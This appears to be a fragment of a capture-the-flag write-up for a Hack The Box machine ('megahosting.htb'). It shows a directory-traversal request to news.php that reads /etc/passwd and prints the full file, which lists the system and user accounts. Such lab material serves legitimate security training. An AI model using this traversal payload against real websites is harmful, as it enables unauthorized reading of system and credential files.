 http://megahosting.htb/news
view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash